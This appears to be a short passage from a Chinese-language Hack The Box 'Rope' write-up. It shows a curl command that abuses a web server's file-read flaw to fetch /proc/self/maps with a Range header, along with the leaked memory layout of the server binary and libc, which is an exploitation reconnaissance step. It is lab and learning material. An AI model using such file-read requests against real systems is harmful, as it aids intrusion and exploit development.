 dayu@kali:~/桌面/dayuRope$ curl "http://rope.htb:9999//proc/self/maps" -H "Range: bytes=0-100000"
565ad000-565ae000 r--p 00000000 08:02 660546 /opt/www/httpserver
565ae000-565b0000 r-xp 00001000 08:02 660546 /opt/www/httpserver
565b0000-565b1000 r--p 00003000 08:02 660546 /opt/www/httpserver
565b1000-565b2000 r--p 00003000 08:02 660546 /opt/www/httpserver
565b2000-565b3000 rw-p 00004000 08:02 660546 /opt/www/httpserver
58170000-58192000 rw-p 00000000 00:00 0 [heap]
f7dac000-f7f7e000 r-xp 00000000 08:02 660685 /lib32/libc-2.27.so
f7f7e000-f7f7f000 ---p 001d2000 08:02 660685 /lib32/libc-2.27.so
f7f7f000-f7f81000 r--p 001d2000 08:02 660685 /lib32/libc-2.27.so
f7f81000-f7f82000 rw-p 001d4000 08:02 660685 /lib32/libc-2.27.so
f7f82000-f7f85000 rw-p 00000000 00:00 0
f7f8e000-f7f90000 rw-p 00000000 00:00 0
f7f90000-f7f93000 r--p 00000000 00:00 0 [vvar]
f7f93000-f7f95000 r-xp 00000000 00:00 0 [vdso]
f7f95000-f7fbb000 r-xp 00000000 08:02 660681 /lib32/ld-2.27.so
f7fbb000-f7fbc000 r--p 00025000 08:02 660681 /lib32/ld-2.27.so
f7fbc000-f7fbd000 rw-p 00026000 08:02 660681 /lib32/ld-2.27.so
ffbf5000-ffc16000 rw-p 00000000 00:00 0 [stack]
curl: (18) transfer closed with 98488 bytes remaining to read
dayu@kali:~/桌面/dayuRope$
大余安全
https://blog.csdn.net/qq_34801745